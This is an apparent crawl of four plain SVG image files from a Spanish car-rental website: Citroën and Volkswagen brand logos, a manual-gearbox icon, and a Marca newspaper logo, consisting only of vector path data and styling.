--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg
body_size: 708
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#7a99ac;stroke-width:0px;}</style></defs><path class="cls-1" d="M23.414.205h1.19c.043,0,.079.022.122.022.323.007.638.043.953.072,1.763.186,3.448.674,5.061,1.419,1.835.853,3.462,2.007,4.925,3.398,1.111,1.054,2.093,2.229,2.953,3.491,1.427,2.086,2.487,4.337,3.247,6.746.781,2.487,1.204,5.032,1.29,7.634.029.76.022,1.52-.014,2.287-.05,1.104-.158,2.208-.33,3.305-.487,3.082-1.441,6-2.939,8.746-1.219,2.237-2.746,4.237-4.638,5.943-1.462,1.319-3.082,2.394-4.889,3.183-1.907.832-3.907,1.283-5.986,1.341-.746.022-1.491-.022-2.229-.115-2.151-.258-4.158-.946-6.036-2-2.065-1.161-3.828-2.688-5.348-4.495-1.47-1.742-2.645-3.67-3.563-5.756-1.57-3.57-2.315-7.326-2.358-11.226,0-.53.014-1.061.036-1.591.05-1.233.194-2.459.401-3.677.502-2.853,1.405-5.563,2.781-8.115,1.254-2.337,2.846-4.423,4.832-6.186,1.276-1.133,2.674-2.086,4.215-2.824,1.835-.875,3.763-1.412,5.792-1.556.172-.014.351,0,.523-.043h.007ZM23.78,2.477c-.294,0-.81.029-1.326.086-1.534.179-2.996.609-4.394,1.276-1.921.925-3.577,2.208-5.011,3.778-1.419,1.541-2.559,3.276-3.47,5.161-.939,1.95-1.599,4-2,6.129-.258,1.362-.409,2.731-.459,4.115,0,.05-.029.115.029.136.043.022.079-.036.115-.057,3.534-2.624,7.068-5.24,10.602-7.864,2-1.484,3.993-2.968,5.993-4.452.108-.079.179-.079.287,0,2.222,1.656,4.444,3.305,6.674,4.953,2.875,2.136,5.756,4.272,8.631,6.401.437.323.875.645,1.312.968.029.022.065.072.108.043.036-.022.022-.072.022-.108,0-.115-.014-.229-.022-.337-.036-.91-.129-1.814-.258-2.71-.43-2.875-1.29-5.606-2.674-8.165-1.075-1.986-2.409-3.771-4.072-5.305-1.204-1.111-2.545-2.036-4.029-2.731-1.849-.867-3.785-1.312-6.05-1.319h-.007ZM24.002,45.524c.237,0,.473-.007.71-.022,1.161-.057,2.301-.272,3.405-.624,2.315-.746,4.308-2.014,6.05-3.685,1.434-1.369,2.602-2.939,3.577-4.667.062-.11.043-.203-.057-.28-3.957-2.925-7.914-5.85-11.871-8.781-.566-.423-1.14-.839-1.706-1.262-.079-.057-.136-.065-.208,0-.093.079-.194.143-.294.215-1.735,1.283-3.462,2.566-5.197,3.842-2.703,2-5.405,3.993-8.108,5.993-.1.072-.108.129-.05.237,1.039,1.835,2.294,3.498,3.85,4.925,1.247,1.154,2.631,2.108,4.179,2.817,1.814.839,3.72,1.269,5.72,1.276v.014ZM7.557,28.542s0,.05.007.079c.158,1.147.409,2.272.753,3.376q.072.222.258.079c2.559-1.892,5.111-3.792,7.67-5.685,2.545-1.885,5.09-3.778,7.634-5.67.1-.072.165-.072.265,0,3.068,2.28,6.143,4.559,9.219,6.839,2.043,1.52,4.093,3.032,6.136,4.552q.136.1.186-.065c.344-1.104.595-2.229.76-3.369.022-.165-.022-.258-.151-.358-2.953-2.179-5.907-4.358-8.853-6.545-2.43-1.799-4.86-3.591-7.29-5.391-.108-.079-.179-.079-.287,0-3.348,2.48-6.695,4.953-10.043,7.427-1.577,1.161-3.147,2.33-4.724,3.491-.48.351-.953.71-1.434,1.061-.065.043-.129.093-.115.179h.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg
body_size: -175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#001E50" fill-rule="nonzero"><g><g><g><path d="M24 42.525c-10.125 0-18.45-8.4-18.45-18.525 0-2.1.375-4.125 1.05-6.075l10.8 21c.15.3.3.525.675.525.375 0 .525-.225.675-.525l5.025-11.175c.075-.15.15-.225.225-.225.15 0 .15.15.225.225l5.1 11.175c.15.3.3.525.675.525.375 0 .525-.225.675-.525l10.8-21c.675 1.875 1.05 3.9 1.05 6.075-.075 10.125-8.4 18.525-18.525 18.525zM24 19.2c-.15 0-.15-.15-.225-.225L18 6.525c1.875-.675 3.9-1.05 6-1.05s4.125.375 6 1.05l-5.775 12.45c-.075.075-.075.225-.225.225zm-6.075 13.5c-.15 0-.15-.15-.225-.225l-9.45-18.15c1.65-2.7 4.05-4.95 6.825-6.525l6.675 14.4c.15.3.3.375.525.375h3.45c.225 0 .375-.075.525-.375l6.6-14.4c2.775 1.575 5.175 3.825 6.825 6.525L30.3 32.475c-.075.15-.15.225-.225.225-.15 0-.15-.15-.225-.225l-3.6-7.95c-.15-.3-.3-.375-.525-.375h-3.45c-.225 0-.375.075-.525.375l-3.6 7.95c-.075.075-.075.225-.225.225zM24 45c11.625 0 21-9.375 21-21S35.625 3 24 3 3 12.375 3 24s9.375 21 21 21z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg
body_size: 699
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}</style></defs><g><path class="cls-1" d="M112.26,44.33c1.55,0,2.81-1.23,2.81-2.75v-7.71c0-1.52-1.26-2.75-2.81-2.75h-8.58v-5.19c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v5.19h-5.77v-5.19c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v15.65c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-4.96h5.77v4.96c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-4.96h5.78v4.96c0,1.52,1.26,2.75,2.81,2.75h0Zm0,0"/><path class="cls-1" d="M89.94,61.94v46.76c-5.23,1.95-8.95,6.91-8.95,12.71v2.24c-10.11,3.26-17.17,12.15-17.89,22.59-9.77,7.55-14.82,18.69-14.82,30.28v3.8c0,3.97,1.55,6.14,3.98,6.85,3.55,1.06,6.41,.5,6.74-.99,.33-1.48-.59-2.72-2.1-3.05-3.69-.8,1.22,.24-2.01-.72-.27-.13-.98-.6-.98-2.09,0-9.78,.97-18.11,9.21-26.69,.2,.82,.78,1.51,1.52,1.85,.37,.18,14.93,5.14,35.32,5.14h.09c12.25,0,24-1.68,34.93-4.98,.97-.29,1.69-1.07,1.91-2.01,6.14,6.38,9.21,14.52,9.21,22.89,0,6.55,1.46,5.67-9.89,8.23-20.88,4.73-4.71,7.82,11.45,2.34,2.19-.75,4.06-2.58,4.06-6.77s1.46-21.59-14.91-34.14h0c-.75-10.41-7.8-19.28-17.89-22.53v-2.24c0-5.8-3.72-10.75-8.95-12.71v-29.98c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v29.09h-8.77V63.35c2.98,.44,6,.41,8.77,0v5.83c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-7.24m-23.34,59.46c0-4.48,3.73-8.09,8.26-8.09,10.89,0,10.66-.05,11.72,.15,3.81,.72,6.69,4.01,6.69,7.95v8.43c-8.24,2.11-17.97,2.23-26.67,0v-8.43Zm-17.96,29.55c0-3.86,0-2.76,0-3.27,.13-8.03,5.02-15.05,12.34-18.16v2.39c0,1.21,.8,2.27,1.98,2.63,10.7,3.23,23.24,3.24,33.95,0,1.18-.36,1.98-1.42,1.98-2.63v-2.39c7.42,3.15,12.34,10.32,12.34,18.48v2.95c-9.82,2.76-20.32,4.16-31.25,4.16h-.05c-10.94,0-21.46-1.4-31.3-4.16h0Zm0,0"/></g><path class="cls-1" d="M100,64.26c-16.09,0-29.19-13.09-29.19-29.19s13.09-29.19,29.19-29.19c3.45,0,6.08,.24,9.34,1.44,1.59,.59,2.4,2.35,1.81,3.94-.59,1.59-2.35,2.4-3.94,1.81-2.43-.9-4.34-1.06-7.22-1.06-12.71,0-23.06,10.34-23.06,23.06s10.34,23.06,23.06,23.06,23.06-10.34,23.06-23.06c0-4.67-.86-7.96-2.97-11.33-.9-1.44-.46-3.33,.98-4.22,1.44-.9,3.33-.46,4.22,.98,2.73,4.38,3.9,8.74,3.9,14.58,0,16.09-13.09,29.19-29.19,29.19Z"/><path class="cls-2" d="M117.13,18.42c-.74,0-1.47-.26-2.06-.8-.24-.22-.48-.43-.73-.64-1.3-1.08-1.48-3.02-.39-4.32,1.08-1.3,3.02-1.48,4.32-.39,.31,.26,.62,.53,.93,.81,1.25,1.14,1.35,3.08,.21,4.33-.61,.67-1.44,1.01-2.27,1.01Z"/><path class="cls-1" d="M99.33,194.12c-5.43,0-10.88-.26-16.35-.78-1.48-.14-2.57-1.46-2.43-2.94,.14-1.48,1.46-2.57,2.94-2.43,21.38,2.03,42.51-.04,62.8-6.15,1.43-.43,2.93,.38,3.36,1.81s-.38,2.93-1.81,3.36c-15.76,4.75-32.02,7.13-48.51,7.13Z"/><path class="cls-2" d="M75.53,192.44c-.13,0-.26,0-.38-.03l-.58-.08c-1.47-.22-2.5-1.58-2.28-3.06s1.59-2.5,3.06-2.28l.57,.08c1.47,.21,2.5,1.58,2.29,3.05-.19,1.35-1.35,2.32-2.67,2.32Z"/><path class="cls-1" d="M67.71,191.13c-.17,0-.34-.02-.52-.05-9.28-1.81-14.67-3.74-14.9-3.83-1.4-.51-2.12-2.05-1.62-3.45,.51-1.4,2.05-2.13,3.45-1.62,.05,.02,5.27,1.89,14.09,3.6,1.46,.28,2.42,1.7,2.13,3.16-.25,1.29-1.38,2.18-2.65,2.18Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg
body_size: -132
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 137.21 38"><defs><style>.cls-1{fill:#c00;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="user-mobile-b"><path class="cls-1" d="M21.58.05h12V8.31H31.52V29.69h2.07V38H20.72V29.69H22.8V16.32l-6,16.36L11,16.32V29.69h2.08V38H.05V29.69H2.13V8.31H0V.05H12.46L17,12.87ZM59.43,29.69H61V38H49.1V29.69h1.57V26.55H45.19l0,3.14h1.52V38H34.86V29.69h1.52L41.14,0H54.67ZM49.8,21.53,47.88,9.78,46.06,21.53Zm35.83,8.11H87.7V38H76.41V22.85H73.67v6.79h1.47V38H62.32V29.64h2V8.26h-2V.05H81.73l3.9,4V15.91l-3.2,3.19,3.2,3.19v7.35ZM76.41,8.26H73.62v8.66h2.79ZM105.89.05l4,4V15.76h-9.17V8.41l-2.79-.05V29.69h2.79v-7.4h9.17V34l-4,4H92.77l-3.85-4V4.05l3.85-4Zm31.32,29.64V38H125.4V29.69h1.52V26.55h-5.47l0,3.14h1.52V38H111.16V29.69h1.47L117.4,0h13.52l4.77,29.69Zm-11.15-8.16L124.13,9.78l-1.82,11.75Z"/></g></g></svg>